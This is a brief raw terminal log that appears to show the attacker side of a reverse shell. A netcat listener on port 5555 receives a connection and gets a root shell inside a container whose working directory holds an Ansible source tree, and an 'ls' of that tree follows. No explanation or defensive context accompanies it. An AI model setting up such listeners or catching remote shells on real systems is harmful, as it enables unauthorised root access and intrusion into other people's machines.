 → ~ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on
bash: no job control in this shell
[root@6e693e5ef156 ansible]# ls
ls
CHANGELOG.md
CODING_GUIDELINES.md
CONTRIBUTING.md
COPYING
MANIFEST.in